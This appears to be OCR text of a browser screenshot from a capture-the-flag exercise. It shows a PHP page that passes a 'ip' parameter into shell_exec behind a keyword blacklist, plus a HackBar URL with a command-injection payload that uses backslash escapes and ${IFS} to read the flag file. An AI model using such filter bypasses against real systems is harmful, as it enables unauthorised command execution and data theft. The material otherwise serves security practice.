 不安全 100.200.100.101:12026 S
天猫购物 百度搜索 智能AI 淘宝网 网址导航 热点新闻 影音娱乐
<?php
highlight_file(__FILE__);
$target = $_GET['ip'] ?? false;
if (isset($target)) {
if (!preg_match("/cat|more|less|head|type|tac|tail|nl|od|vi|vim|sort|uniq|paste|flag| |\;|\*|\`|\%|\<|\'|\"/i", $target)) {
shell_exec('ping -c 1 ' . $target);
}else {
echo "hhhhhhacker!!!"."\n";
}
}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://100.200.100.101:12026/?ip=11||ca\t${IFS}/fl\ag>1.txt
347:55
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
Name Value